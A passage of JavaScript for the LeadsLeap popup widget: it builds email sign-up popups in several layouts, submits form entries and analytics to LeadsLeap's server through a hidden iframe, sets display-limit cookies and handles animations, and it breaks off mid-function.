height: 40px; z-index: 1; top: 292px; left: 205px;\" data-lk=\"0\"><article><input required=\"\" type=\"text\" style=\"box-sizing: border-box; padding: 8px 12px 4px; width: 100%; height: 100%; border: 1px solid rgb(204, 204, 204); border-radius: 0px; background-color: rgb(255, 255, 255); font-family: 'Book Antiqua', 'Times New Roman'; font-size: 14px; line-height: 1.2; color: rgb(85, 85, 85);\" name=\"email\" placeholder=\"your@email.com\" value=\"\"><div class=\"llpop_plcholder\" style=\"position: absolute; left: 0; top: 0; color: rgb(161, 156, 156); font-family: \'Book Antiqua\', \'Times New Roman\'; width: 100%; height: 100%; padding: 0 12px 0 12px; font-size: 14px; line-height: 40px;\">your@email.com</div></article></div><div data-ll=\"fi\" style=\"box-sizing: border-box; padding: 0px; position: absolute; width: 276px; height: 40px; z-index: 1; top: 345px; left: 205px;\" data-lk=\"0\"><article><input required=\"\" type=\"text\" style=\"box-sizing: border-box; padding: 8px 12px 4px; width: 100%; height: 100%; border: 1px solid rgb(204, 204, 204); border-radius: 0px; background-color: rgb(255, 255, 255); font-family: 'Book Antiqua', 'Times New Roman'; font-size: 14px; line-height: 1.2; color: rgb(85, 85, 85);\" name=\"name\" placeholder=\"Name\" value=\"\"><div class=\"llpop_plcholder\" style=\"position: absolute; left: 0; top: 0; color: rgb(161, 156, 156); font-family: \'Book Antiqua\', \'Times New Roman\'; width: 100%; height: 100%; padding: 0 12px 0 12px; font-size: 14px; line-height: 40px;\">Name</div></article></div><div data-ll=\"fb\" style=\"box-sizing: border-box; padding: 0px; position: absolute; top: 400px; left: 205px; z-index: 1; width: 276px; height: 40px;\" data-lk=\"0\"><article><button type=\"submit\" style=\"box-sizing: border-box; padding: 6px 12px; width: 100%; height: 100%; font-size: 20px; line-height: 1.2; border-radius: 0px; border: medium none; font-weight: bold; color: rgb(255, 255, 255); font-family: Candara, Arial; background-color: rgb(3, 178, 3);\" name=\"\"><p style=\"text-align: center;\">Get it now!</p></button></article></div><div data-ll=\"o\" class=\"llw_close\" style=\"text-align: center; line-height: 1; font-family: Arial; font-weight: bold; font-size: 0px; color: rgb(228, 232, 234); position: absolute; width: 30px; z-index: 999; padding: 0px; box-sizing: border-box; border-radius: 0px; text-shadow: none; height: 30px; left: 542px; top: -22px;\" data-lk=\"0\"><article><svg xmlns=\"http://www.w3.org/2000/svg\" style=\"width: 100%; height: 100%; fill: rgb(228, 232, 234); filter: none; opacity: 1;\" preserveAspectRatio=\"none\" viewBox=\"8 8 496 496\"><path d=\"M256 8C119 8 8 119 8 256s111 248 248 248 248-111 248-248S393 8 256 8zm0 448c-110.5 0-200-89.5-200-200S145.5 56 256 56s200 89.5 200 200-89.5 200-200 200zm101.8-262.2L295.6 256l62.2 62.2c4.7 4.7 4.7 12.3 0 17l-22.6 22.6c-4.7 4.7-12.3 4.7-17 0L256 295.6l-62.2 62.2c-4.7 4.7-12.3 4.7-17 0l-22.6-22.6c-4.7-4.7-4.7-12.3 0-17l62.2-62.2-62.2-62.2c-4.7-4.7-4.7-12.3 0-17l22.6-22.6c4.7-4.7 12.3-4.7 17 0l62.2 62.2 62.2-62.2c4.7-4.7 12.3-4.7 17 0l22.6 22.6c4.7 4.7 4.7 12.3 0 17z\"></path></svg></article></div></form></div>"}
;if (typeof llevt != 'function' || typeof llsetStyle != 'function') {
// Easy Listerner
function llevt(t,e,n){t.addEventListener?t.addEventListener(e,n,!1):t.attachEvent&&t.attachEvent("on"+e,n)}
function llsetStyle(t,e){return"string"!=typeof t.getAttribute("style")?t.style.cssText=e:t.setAttribute("style",e)}
function llwinW(){return window.innerWidth||document.documentElement.clientWidth||document.body.clientWidth}
function llwinH(){return window.innerHeight||document.documentElement.clientHeight||document.body.clientHeight}
function llhasTouch(){if(("ontouchstart"in window||0<navigator.maxTouchPoints||0<navigator.msMaxTouchPoints)&&!matchMedia('(hover:hover)').matches)return true;else return false;}
function llSerialize(e){var t,n="";if("object"==typeof e&&"FORM"==e.nodeName)for(i=e.elements.length-1;0<=i;i--)(t=e.elements[i]).name&&"file"!=t.type&&"reset"!=t.type&&"select-multiple"!=t.type&&"checkbox"!=t.type&&"radio"!=t.type&&"submit"!=t.type&&"button"!=t.type&&(n+="&"+t.name+"="+encodeURIComponent(t.value).replace(/%20/g,"+"));return n.substr(1)}
function llGetPos(e){var t=e.getBoundingClientRect();return{top:t.top+window.pageYOffset-e.ownerDocument.documentElement.clientTop,left:t.left+window.pageXOffset-e.ownerDocument.documentElement.clientLeft,bottom:t.bottom+window.pageYOffset-e.ownerDocument.documentElement.clientTop,right:t.right+window.pageXOffset-e.ownerDocument.documentElement.clientLeft}}
function llscrolltop(){var e=0;return"number"==typeof window.pageYOffset?e=window.pageYOffset:document.body&&document.body.scrollTop?e=document.body.scrollTop:document.documentElement&&document.documentElement.scrollTop&&(e=document.documentElement.scrollTop),e}
function llscrollleft(){var e=0;return"number"==typeof window.pageXOffset?e=window.pageXOffset:document.body&&document.body.scrollLeft?e=document.body.scrollLeft:document.documentElement&&document.documentElement.scrollLeft&&(e=document.documentElement.scrollLeft),e}
function llhideelem() {
	document.querySelectorAll('.ll-hdshow').forEach(el => el.classList.remove('ll-hdshow'));
}
function llshowclass(className, outhide = true) {
	if (typeof className !== "string" || !className.trim()) {
		alert("Invalid Class.");
		return;
	}
	const elements = document.getElementsByClassName(className);
	if (!elements.length) {
		alert("There is no element with this class.");
		return;
	}
	for (const el of elements) {
		if (!el.classList.contains("ll-hd")) {
		  alert("The element with this class is not hidden. Hide it first by clicking the 'eye' icon.");
		  return;
		}
	}
	if (Array.from(elements).some(el => el.classList.contains("ll-hdshow"))) {
		llhideelem();
		return;
	}
	Array.from(elements).forEach(el => {
		if (outhide) {
			setTimeout(() => {
				el.classList.add("ll-hdshow");
				el.querySelectorAll('input, button').forEach(input => {
					input.disabled = false;
				});
			}, 0);
		} else {
			setTimeout(() => {
				el.classList.add("ll-hdshowonly");
				el.querySelectorAll('input, button').forEach(input => {
					input.disabled = false;
				});
			}, 0);
		}
	});
}
function llscookie(cname, cvalue, exdays) {
		var domain = (function(){
			 var i=0,domain=document.domain,p=domain.split('.'),s='_gd'+(new Date()).getTime();
			 while(i<(p.length-1) && document.cookie.indexOf(s+'='+s)==-1){
					domain = p.slice(-1-(++i)).join('.');
					document.cookie = s+"="+s+"; SameSite=Lax; domain="+domain+";";
			 }
			 document.cookie = s+"=;expires=Thu, 01 Jan 1970 00:00:01 GMT; SameSite=Lax; domain="+domain+";";
			 return domain;
		})();
		if(exdays){
		var d = new Date();
    d.setTime(d.getTime() + (exdays*24*60*60*1000));
    var expires = "expires="+d.toUTCString();
    document.cookie = cname + "=" + cvalue + ";" + expires + "; path=/; SameSite=Lax; domain=." + domain;
		}else{
		document.cookie = cname + "=" + cvalue + "; path=/; SameSite=Lax; domain=." + domain;
		}
}function llgcookie(e){for(var o=e+"=",t=document.cookie.split(";"),n=0;n<t.length;n++){for(var c=t[n];" "==c.charAt(0);)c=c.substring(1);if(-1!=c.indexOf(o))return c.substring(o.length,c.length)}return""}
function llformPost(i,c,u,l)
{
	if(i==1 && c==1){
		alert("Demo mode. Submit button clicked.");
		return false;
	}else{
		var formElement = document.getElementById('pop'+i).getElementsByTagName("form")[0];
		var query = llSerialize(formElement);
		var el = document.getElementById('iframe'+i);
		var r = window["llopt"+i]['originalref'];
		el.src = "//pjs.leadsleap.net/formsubmit.php?"+query+"&llcid="+c+"&llpid="+i+"&lluid="+u+"&lllid="+l+"&referurl="+r+"&llsty="+ll_sty;
	}
}
function llpxAnalytic(i,e,t,c)
{
	if(i == 1) return false;
	var el = document.getElementById('iframe'+i);
	var thiscid = document.getElementById("llcid"+i).value;
	var userid = window["llopt"+i]['username'];
	if(e == "click"){
		var r = window["llopt"+i]['originalref'];
		el.src = "https://pjs.leadsleap.net/analytici.php?userid="+userid+"&campaignid="+thiscid+"&i="+i+"&eventtype="+e+"&referurl="+r+"&clicktype="+t+"&clickid="+c;
	}else{
		setTimeout(function(){
			var r = window["llopt"+i]['originalref'];
			var p = window["llopt"+i]['page'];	
			el.src = "https://pjs.leadsleap.net/analytici.php?userid="+userid+"&campaignid="+thiscid+"&i="+i+"&eventtype="+e+"&referurl="+r+"&page="+p;
		}, 4000);
		window["llopt"+i]['loaded'] = 1;	
	}
}

function llcssloaded(){
  var ss = document.styleSheets;
  for (var i = 0, max = ss.length;i < max;i++) {
     if (ss[i].href == "https://pjs.leadsleap.net/styl.css?v=30"){ 
			return true;
		 }
  }
	return false;
}
function llresize(i){
		if(document.getElementById('pop'+i) === null) return false;
		t = window["llopt"+i]['type'];
		var h = parseInt(window["llopt"+i]['h']);
		var w = parseInt(window["llopt"+i]['w']);
		var wn = w;
		var hn = h;		
		if(t == "inline" || t == "static"){
			var wr = document.getElementById('pop'+i).parentElement.clientWidth;
			if(wr < w){
				wn = wr;
			}else{
				wn = w;
			}
			var r = wn/w;
			var hn = parseInt(h*r);
			document.getElementById('pop'+i).style.transform = "scale("+r+")";
			document.getElementById('pop'+i).style.height = hn + 'px';
			document.getElementById('pop'+i).style.width = wn + 'px';
		}else{
			wn = w;
			hn = h;
			if (llwinW() * 0.95 < w) {
				wn = llwinW() * 0.95;
			}
			if (llwinH() * 0.95 < h) {
				hn = llwinH() * 0.95;
			}
			var r = Math.min(wn / w, hn / h);
			document.getElementById('pop'+i).style.transform = "scale("+r+")";	
			
			wr = w * r;
			hr = h * r;

			woffset = (llwinW() - wr) / (2*r) ;
			if(woffset < 0) woffset = 0;
			hoffset = (llwinH() - hr) / (2*r);
			if(hoffset < 0) hoffset = 0;				
			var myEle = document.getElementById('popsfbg'+i);
			if(myEle){
				document.getElementById('popsfbg'+i).style.top = '-' + hoffset + 'px'; 
				document.getElementById('popsfbg'+i).style.bottom = '-' + hoffset + 'px'; 
				document.getElementById('popsfbg'+i).style.left = '-' + woffset + 'px'; 
				document.getElementById('popsfbg'+i).style.right = '-' + woffset + 'px'; 				
			}
		}
}
function llpopcreate(i,c) {
	if(window["llopt"+i]['disable']) return false;
	t = window["llopt"+i]['type'];
	if(t=="static") t = "inline";
	if(!llcssloaded()){
		dynaCSS=document.createElement("link");
		dynaCSS.setAttribute("rel", "stylesheet");
		dynaCSS.setAttribute("type", "text/css");
		dynaCSS.setAttribute("href", "https://pjs.leadsleap.net/styl.css?v=29");
		document.getElementsByTagName("head")[0].appendChild(dynaCSS);
		dynaCSS2=document.createElement("link");
		dynaCSS2.setAttribute("rel", "stylesheet");
		dynaCSS2.setAttribute("type", "text/css");
		dynaCSS2.setAttribute("href", "https://use.fontawesome.com/releases/v5.15.4/css/all.css");
		document.getElementsByTagName("head")[0].appendChild(dynaCSS2);
		dynaCSS3=document.createElement("link");dynaCSS3.setAttribute("rel", "stylesheet");dynaCSS3.setAttribute("type", "text/css");dynaCSS3.setAttribute("href", "https://use.fontawesome.com/releases/v5.15.4/css/v4-shims.css");document.getElementsByTagName("head")[0].appendChild(dynaCSS3);
		dynaCSS4=document.createElement("link");
		dynaCSS4.setAttribute("rel", "stylesheet");
		dynaCSS4.setAttribute("type", "text/css");
		dynaCSS4.setAttribute("href", "https://fonts.googleapis.com/css?family=Fjalla+One:400,700|Oswald:400,700|Caveat:400,700|Caveat+Brush:400,700|Poppins:400,700|Hammersmith+One:400,700|Roboto:400,700|Kalam:400,700|Allura:400,700|Acme:400,700|Cabin:400,700|Anton:400,700|Abhaya+Libre:400,700|Courier+Prime:400,700|Cutive+Mono:400,700|Nunito:400,700|Ranchers:400,700|Permanent+Marker:400,700|Audiowide:400,700|DM+Serif+Text:400,700|Inter:400,700");
		document.getElementsByTagName("head")[0].appendChild(dynaCSS4);
	}
	// Create pseudo iframe
	if(!document.getElementById('iframe'+i) && i > 1){
		dynaFrame=document.createElement("iframe");
		dynaFrame.id = 'iframe'+i;
		dynaFrame.src = "";
		document.getElementsByTagName("body")[0].appendChild(dynaFrame);
		llsetStyle(document.getElementById('iframe'+i),"width: 0;height: 0;border: 0;visibility: hidden;display: none;position: fixed;top: -1000px;");
	}
	// Add id and event to close and credit
	if(t) var thisHTML = window["llopt"+i]['html'].replace(/data-ll=('|")o('|")/i,"title='Close Me' onclick='llpopclose("+i+",\"c\");' id='close"+i+"'");
	switch (t){
		case "inline":
				var dynaDiv2 = document.createElement('div');
				dynaDiv2.id = 'pop'+i;
				dynaDiv2.className = 'llpop_class';
				if(window["llopt"+i]['animation'] == "none" || window["llopt"+i]['animation'] == "highlight" || window["llopt"+i]['animation'] == "wave" || window["llopt"+i]['animation'] == "vibrate" ||  window["llopt"+i]['animation'] == "shake"){
					dynaDiv2.innerHTML = "<div id='popctr"+i+"' style='position: relative;left: auto;top: auto;height: "+parseInt(window["llopt"+i]['h'])+"px;width: "+window["llopt"+i]['w']+";'>"+thisHTML+"<span id='llpcdt"+i+"' class='llpop_cdt'></span></div><input type='hidden' value='"+i+"' id='llwid"+c+"'><input type='hidden' value='"+c+"' id='llcid"+i+"'>";
					document.getElementsByTagName("body")[0].appendChild(dynaDiv2);
					llsetStyle(document.getElementById('pop'+i),"transform-origin: 0% 0%; border: 0;height: "+parseInt(window["llopt"+i]['h'])+"px;width: "+window["llopt"+i]['w']+";");
				}else{
					dynaDiv2.innerHTML = "<div id='popctr"+i+"' style='position: relative;left: auto;top: auto;height: "+parseInt(window["llopt"+i]['h'])+"px;width: "+window["llopt"+i]['w']+";'>"+thisHTML+"<span id='llpcdt"+i+"' class='llpop_cdt'></span></div><input type='hidden' value='"+i+"' id='llwid"+c+"'><input type='hidden' value='"+c+"' id='llcid"+i+"'>";
					document.getElementsByTagName("body")[0].appendChild(dynaDiv2);
					llsetStyle(document.getElementById('pop'+i),"transform-origin: 0% 0%; border: 0;height: 0;width: "+window["llopt"+i]['w']+";");
				}
				var scr = document.getElementById('llpxsb'+c);
				if(!scr) var scr = document.getElementById('llscript'+c);
				scr.parentNode.insertBefore(dynaDiv2, scr);
				break;
		 case "lightbox":
				var dynaDiv = document.createElement('div');
				dynaDiv.id = 'bg'+i;
				if(window["llopt"+i]['bg_close']){
				dynaDiv.className = 'llpop_bg';
				if(!window["llopt"+i]['bg_off']) dynaDiv.onclick = function(){if(window["llopt"+i]['shown'] == 1) llpopclose(i,'c')};
				}
				document.getElementsByTagName("body")[0].appendChild(dynaDiv);
				var dynaDiv3 = document.createElement('a');
				dynaDiv3.target = "_blank";
				dynaDiv3.href = "https://leadsleap.com/?r="+window["llopt"+i]['username'];
				dynaDiv3.id = 'llpcdt'+i;
				dynaDiv3.className = 'llpop_cdt cdt_lb';
				dynaDiv3.innerHTML = '<img style="height: 40px;" src="https://pjs.leadsleap.net/poweredby.jpg">';
				document.getElementsByTagName("body")[0].appendChild(dynaDiv3);
				var dynaDiv2 = document.createElement('div');
				dynaDiv2.id = 'pop'+i;
				dynaDiv2.className = 'llpop_class';
				dynaDiv2.innerHTML = "<div id='popctr"+i+"' style='position: relative;left: auto;top: auto;height: "+parseInt(window["llopt"+i]['h'])+"px;width: "+window["llopt"+i]['w']+";'>"+thisHTML+"</div><input type='hidden' value='"+i+"' id='llwid"+c+"'><input type='hidden' value='"+c+"' id='llcid"+i+"'>";
				document.getElementsByTagName("body")[0].appendChild(dynaDiv2);
				if(parseInt(window["llopt"+i]['wnum'])) llsetStyle(document.getElementById('pop'+i),"left: 50%;top: -2000px;height: "+parseInt(window["llopt"+i]['h'])+"px;width: "+window["llopt"+i]['w']+";margin: -"+parseInt(window["llopt"+i]['h'])/2+"px 0 0 -"+parseInt(window["llopt"+i]['wnum'])/2+"px;position: fixed;");
				else llsetStyle(document.getElementById('pop'+i),"top: -2000px;height: "+parseInt(window["llopt"+i]['h'])+"px;width: "+window["llopt"+i]['w']+";margin: -"+parseInt(window["llopt"+i]['h'])/2+"px 0 0 -"+parseInt(window["llopt"+i]['wnum'])/2+"px;position: fixed;");				
				break;
		 case "screenfill":
				var dynaDiv = document.createElement('div');
				dynaDiv.id = 'bg'+i;
				if(window["llopt"+i]['bg_close']){
				dynaDiv.className = 'llpop_bg';
				if(!window["llopt"+i]['bg_off']) dynaDiv.onclick = function(){if(window["llopt"+i]['shown'] == 1) llpopclose(i,'c')};
				}
				document.getElementsByTagName("body")[0].appendChild(dynaDiv);
				var dynaDiv3 = document.createElement('a');
				dynaDiv3.target = "_blank";
				dynaDiv3.href = "https://leadsleap.com/?r="+window["llopt"+i]['username'];
				dynaDiv3.id = 'llpcdt'+i;
				dynaDiv3.className = 'llpop_cdt cdt_sf';
				dynaDiv3.innerHTML = '<img style="height: 40px;" src="https://pjs.leadsleap.net/poweredby.jpg">';
				document.getElementsByTagName("body")[0].appendChild(dynaDiv3);
				var dynaDiv2 = document.createElement('div');
				dynaDiv2.id = 'pop'+i;
				dynaDiv2.className = 'llpop_class';
				woffset = (llwinW() - parseInt(window["llopt"+i]['w'])) / 2 ;
				if(woffset < 0) woffset = 0;
				hoffset = (llwinH() - window["llopt"+i]['h']) / 2 ;
				if(hoffset < 0) hoffset = 0;
				dynaDiv2.innerHTML = "<div id='popctr"+i+"' style='position: relative;left: auto;top: auto;height: "+parseInt(window["llopt"+i]['h'])+"px;width: "+window["llopt"+i]['w']+";'><div id='popsfbg"+i+"' style=\"position: absolute; top: -"+hoffset+"px; bottom: -"+hoffset+"px; left: -"+woffset+"px; right: -"+woffset+"px; background: "+window["llopt"+i]['sfbg'].replace(/"/g, "'")+"; filter: "+window["llopt"+i]['sff']+"; transform: "+window["llopt"+i]['sft']+";\"><div style=\"position: absolute;width: 100%;height: 100%;left: 0;top: 0;background:"+window["llopt"+i]['sfol']+"\"></div></div>"+thisHTML+"</div><input type='hidden' value='"+i+"' id='llwid"+c+"'><input type='hidden' value='"+c+"' id='llcid"+i+"'>";
				document.getElementsByTagName("body")[0].appendChild(dynaDiv2);
				if(parseInt(window["llopt"+i]['wnum'])) llsetStyle(document.getElementById('pop'+i),"left: 50%;top: -2000px;height: "+parseInt(window["llopt"+i]['h'])+"px;width: "+window["llopt"+i]['w']+";margin: -"+parseInt(window["llopt"+i]['h'])/2+"px 0 0 -"+parseInt(window["llopt"+i]['wnum'])/2+"px;position: fixed;");
				else llsetStyle(document.getElementById('pop'+i),"top: -2000px;height: "+parseInt(window["llopt"+i]['h'])+"px;width: "+window["llopt"+i]['w']+";margin: -"+parseInt(window["llopt"+i]['h'])/2+"px 0 0 -"+parseInt(window["llopt"+i]['wnum'])/2+"px;position: fixed;");				
				break;
		 case "slidebar":
				var dynaDiv = document.createElement('div');
				dynaDiv.id = 'bg'+i;
				if(window["llopt"+i]['bg_close']){
				dynaDiv.className = 'llpop_bg';
				if(!window["llopt"+i]['bg_off']) dynaDiv.onclick = function(){if(window["llopt"+i]['shown'] == 1) llpopclose(i,'c')};
				}
				document.getElementsByTagName("body")[0].appendChild(dynaDiv);
				if(window["llopt"+i]['pos'] == "top"){
					var thisorigin = "50% 0%";
					var cdt_sb = "cdt_sbtop";
				}else{
					var thisorigin = "50% 100%";
					var cdt_sb = "cdt_sbbot";
				}
				var dynaDiv2 = document.createElement('div');
				dynaDiv2.id = 'pop'+i;
				dynaDiv2.className = 'llpop_class';
				dynaDiv2.innerHTML = "<div id='popctr"+i+"' style='position: relative;left: auto;top: auto;height: "+parseInt(window["llopt"+i]['h'])+"px;width: "+window["llopt"+i]['w']+";'>"+thisHTML+"<a target='_blank' href='https://leadsleap.com/?r="+window["llopt"+i]['username']+"' id='llpcdt"+i+"' class='llpop_cdt "+cdt_sb+"'><span>Powered by LeadsLeap</span></a></div><input type='hidden' value='"+i+"' id='llwid"+c+"'><input type='hidden' value='"+c+"' id='llcid"+i+"'>";
				document.getElementsByTagName("body")[0].appendChild(dynaDiv2);
				if(parseInt(window["llopt"+i]['wnum'])) llsetStyle(document.getElementById('pop'+i),window["llopt"+i]['from']+": -2000px;height: "+parseInt(window["llopt"+i]['h'])+"px;width: "+window["llopt"+i]['w']+";position:fixed;margin: 0 0 0 -"+parseInt(window["llopt"+i]['wnum'])/2+"px;left: 50%;transform-origin: "+thisorigin+";");
				else llsetStyle(document.getElementById('pop'+i),window["llopt"+i]['from']+": -2000px;height: "+parseInt(window["llopt"+i]['h'])+"px;width: "+window["llopt"+i]['w']+";position:fixed;margin: 0 0 0 -"+parseInt(window["llopt"+i]['wnum'])/2+"px;transform-origin: "+thisorigin+";");		
				break;
		 case "cornerblock":
				// Create bg div
				var dynaDiv = document.createElement('div');
				dynaDiv.id = 'bg'+i;
				if(window["llopt"+i]['bg_close']){
				dynaDiv.className = 'llpop_bg';
				if(!window["llopt"+i]['bg_off']) dynaDiv.onclick = function(){if(window["llopt"+i]['shown'] == 1) llpopclose(i,'c')};
				}
				document.getElementsByTagName("body")[0].appendChild(dynaDiv);
				// Create popup div
				if(window["llopt"+i]['pos'].indexOf("top") > -1 || window["llopt"+i]['from'].indexOf("top") > -1){
					var cdt_cb = "cdt_cbtop";
				}else{
					var cdt_cb = "cdt_cbbot";
				}
				var dynaDiv2 = document.createElement('div');
				dynaDiv2.id = 'pop'+i;
				dynaDiv2.className = 'llpop_class';
				dynaDiv2.innerHTML = "<div id='popctr"+i+"' style='position: relative;left: auto;top: auto;height: "+parseInt(window["llopt"+i]['h'])+"px;width: "+window["llopt"+i]['w']+";'>"+thisHTML+"<a target='_blank' href='https://leadsleap.com/?r="+window["llopt"+i]['username']+"' id='llpcdt"+i+"' class='llpop_cdt "+cdt_cb+"'><span>Powered by LeadsLeap</span></a></div><input type='hidden' value='"+i+"' id='llwid"+c+"'><input type='hidden' value='"+c+"' id='llcid"+i+"'>";
				document.getElementsByTagName("body")[0].appendChild(dynaDiv2);
				llsetStyle(document.getElementById('pop'+i),window["llopt"+i]['pos']+": 0;"+window["llopt"+i]['from']+": 0;"+window["llopt"+i]['from']+": -2000px;height: "+parseInt(window["llopt"+i]['h'])+"px;width: "+window["llopt"+i]['w']+";position:fixed;");
				break;
	}
					   
	if(document.querySelector('.llpop_plcholder') !== null){
		var cells = document.querySelectorAll('#pop' + i + ' input[type="text"], #pop' + i + ' input[type="email"]');
		for (let cell of cells) {
			let status = cell.setAttribute('placeholder', ' ')
		}
	}
	llresize(i);
	
	//formsubmitresult
	if(document.getElementById('llpop_sssent') === null){
		var dynaDiv4 = document.createElement('div');
		dynaDiv4.id = 'llpop_sssent';
		dynaDiv4.innerHTML = '<div id="llpop_sswrap"><div id="llpop_ssclose" onclick="document.getElementById(\'llpop_sssent\').style.display = \'none\';">&#10006;</div><div id="llpop_ssctr"></div></div>';
		document.getElementsByTagName("body")[0].appendChild(dynaDiv4);
	}
}
function llpopstart(i){
		a = window["llopt"+i]['animation'];
		t = window["llopt"+i]['type'];		
		if(document.getElementById("bg"+i) === null) return;
		document.getElementById("popctr"+i).style.opacity = "0";
		document.getElementById("bg"+i).style.display = "block";
		if(t != "lightbox" && t != "screenfill") document.getElementById("close"+i).style.display = "block";
		document.getElementById("pop"+i).style.display = "block";
		if(t == "lightbox"){
			document.getElementById("pop"+i).style.top = "50%";
			document.getElementById("pop"+i).style.left = "50%";
			if(window["llopt"+i]['cdt_off'] != 1) document.getElementById("llpcdt"+i).style.display = "block";
		}else if(t == "screenfill"){
			document.getElementById("pop"+i).style.top = "50%";
			document.getElementById("pop"+i).style.left = "50%";
			if(window["llopt"+i]['cdt_off'] != 1) setTimeout(function(){document.getElementById("llpcdt"+i).style.display = "block"; }, 1000);
		}else if(t == "slidebar"){
			document.getElementById("pop"+i).style.top = "auto";
			if(window["llopt"+i]['from'] == "top") document.getElementById("pop"+i).style.top = 0;
			else document.getElementById("pop"+i).style.bottom = 0;
			if(window["llopt"+i]['cdt_off'] != 1) document.getElementById("llpcdt"+i).style.display = "block";
		}else if(t == "cornerblock"){
			if(window["llopt"+i]['cdt_off'] != 1) document.getElementById("llpcdt"+i).style.display = "block";
			document.getElementById("pop"+i).style.top = "auto";
			document.getElementById("pop"+i).style.left = "auto";
			if(window["llopt"+i]['pos'] == "middle"){
				tT = (llwinH() - parseInt(window["llopt"+i]['h'])) / 2;
				document.getElementById("pop"+i).style.top = tT+"px";
				tTp = "50%";
			}else if(window["llopt"+i]['pos'] == "top"){
				document.getElementById("pop"+i).style.top = 0;
				tTp = "0%";
			}else if(window["llopt"+i]['pos'] == "bottom"){
				document.getElementById("pop"+i).style.bottom = 0;
				tTp = "100%";
			}else if(window["llopt"+i]['pos'] == "left"){
				document.getElementById("pop"+i).style.left = 0;
				tLt = "0%";
			}else if(window["llopt"+i]['pos'] == "right"){
				document.getElementById("pop"+i).style.right = 0;
				tLt = "100%";
			}
			if(window["llopt"+i]['from'] == "top"){
				document.getElementById("pop"+i).style.top = 0;
				tTp = "0%";
			} else if(window["llopt"+i]['from'] == "right"){
				document.getElementById("pop"+i).style.right = 0;
				tLt = "100%";
			} else if(window["llopt"+i]['from'] == "left"){
				document.getElementById("pop"+i).style.left = 0;
				tLt = "0%";
			} else if(window["llopt"+i]['from'] == "bottom"){
				document.getElementById("pop"+i).style.bottom = 0;
				tTp = "100%";
			}
			document.getElementById("pop"+i).style.transformOrigin = tLt+" "+tTp;
		}
	llaNow(i,a,t);
	window["llopt"+i]['showing'] = 1;
	window["llopt"+i]['shown'] = 1;
	if(window["llopt"+i]['loaded'] == 0) llpxAnalytic(i,"load");
}
function llpopclose(i,c,r) {
		if(!i && typeof document.getElementsByClassName("llpop_class") !== 'undefined'){
			var x = document.getElementsByClassName("llpop_class");
			var j;
			for (j = 0; j < x.length; j++) {
				x[j].style.display = "none";
			} 
			return false;
		} 
		if(window["llopt"+i]['isAnimating']) return false;
		t = window["llopt"+i]['type'];
		window["llopt"+i]['showing'] = 0;
		if(c) {
			var thiscid = document.getElementById("llcid"+i).value;
			if(window["llopt"+i]['limit'] == "every_visit_till_close") llscookie("llpc"+thiscid, "every_visit_till_close", 30);
			window["llopt"+i]['shown'] = 1;
		}
		document.getElementById("llpcdt"+i).style.display = "none";
		if(t == "lightbox"){
			document.getElementById("bg"+i).style.display = "none";
			document.getElementById("pop"+i).style.top = "-2000px";
			document.getElementById("pop"+i).style.bottom = "";
		}else if(t == "screenfill"){
			document.getElementById("bg"+i).style.display = "none";
			document.getElementById("pop"+i).style.top = "-2000px";
			document.getElementById("pop"+i).style.bottom = "";
		}else if(t == "slidebar"){
			document.getElementById("bg"+i).style.display = "none";
			if(parseInt(window["llopt"+i]['remnant']) && !r) h = parseInt(window["llopt"+i]['h']) - parseInt(window["llopt"+i]['remnant']);
			else h = parseInt(window["llopt"+i]['h']);
			window["llopt"+i]['isAnimating'] = true;	
			llmv(i, window["llopt"+i]['from'], h);
		}else if(t == "cornerblock"){
			document.getElementById("bg"+i).style.display = "none";
			if(window["llopt"+i]['from'] == "right" || window["llopt"+i]['from'] == "left"){
				if(!parseInt(window["llopt"+i]['wnum'])) h = llwinW() + 50;
				else if(parseInt(window["llopt"+i]['remnant']) && !r) h = parseInt(window["llopt"+i]['wnum']) - parseInt(window["llopt"+i]['remnant']);
				else h = parseInt(window["llopt"+i]['wnum']);
			}else{
				if(parseInt(window["llopt"+i]['remnant']) && !r) h = parseInt(window["llopt"+i]['h']) - parseInt(window["llopt"+i]['remnant']);
				else h = parseInt(window["llopt"+i]['h']);
			}		
			llmv(i, window["llopt"+i]['from'], h);
		}
		llresetAnimate(i);
		var iframev = document.getElementsByTagName("iframe");
		if(iframev.length){
			for (var l = 0; l < iframev.length; l++){
				var ifr_source = iframev[l].getAttribute('src');
				if (ifr_source) {
					if(ifr_source.indexOf('youtube.com/embed/') != -1){
						iframev[l].contentWindow.postMessage('{"event":"command","func":"pauseVideo","args":""}', '*');
					}
				}
			}
		}
}

function llwxpclose(c){
		if(c == 1) {
			if(typeof window["llopt1"] !== 'undefined'){
				if(window["llopt1"]['type'] != "inline" && window["llopt1"]['type'] != "static") llpopclose("1");
				else if(window["llopt1"]['type'] == "inline" || window["llopt1"]['type'] == "static") alert("This is an inline widget. onClick event is not available.");				
			}else{
				llpopclose();
			}
		}else if(c) {
			var thiswid = document.getElementById("llwid"+c).value;
			if(window["llopt"+thiswid]['type'] != "inline" && window["llopt"+thiswid]['type'] != "static") llpopclose(thiswid,'c');
		}
}

function llwxpshow(c){
		if(c == 1) {
			if(typeof window["llopt1"] !== 'undefined'){
				if(window["llopt1"]['type'] != "inline" && window["llopt1"]['type'] != "static") llpopstart("1");
				else if(window["llopt1"]['type'] == "inline" || window["llopt1"]['type'] == "static") alert("This is an inline widget. onClick event is not available.");
			}
		}else if(c) {
			var element = document.getElementById("llwid"+c);
			if (typeof(element) != 'undefined' && element != null){
				var thiswid = element.value;
				if(window["llopt"+thiswid]['type'] != "inline" || window["llopt"+thiswid]['type'] != "static") llpopstart(thiswid);				
			}else{
				alert("Widget Code for Campaign ID "+c+" cannot be found.\n\nIf this is a demo, just know that the popup will be initiated in the actual site if the Widget Code is inserted.\n\nIf this is the actual site, it means you have not inserted the Widget with Campaign ID "+c+" to this website.");
			}
		}
}
function llsty() {
		a = ['-webkit-animation', '-moz-animation', '-o-animation','animation', '-ms-animation'];
		for (var i = 0;i < a.length;i++) { 
				if (typeof document.documentElement.style[a[i]] == "string") { 
						return a[i] //return that string
				}
		}
}
function llresetAnimate(i) {
	document.getElementById("popctr"+i).style[llsty()] = 'llresetAnimate 0.1s ease 0s 1 normal forwards';
}
function llfadeIn(i,d) { 
	document.getElementById("popctr"+i).style[llsty()] = 'llfadeIn '+d/5+'s ease-in 0s 1 normal forwards';
}
function llbounceIn(i,d) {
	document.getElementById("popctr"+i).style[llsty()] = 'llbounceIn '+d+'s ease 0s 1 normal forwards';
}
function llshrinkIn(i,d) {
	document.getElementById("popctr"+i).style[llsty()] = 'llshrinkIn '+d+'s ease 0s 1 normal forwards';
}
function lltada(i,d) {
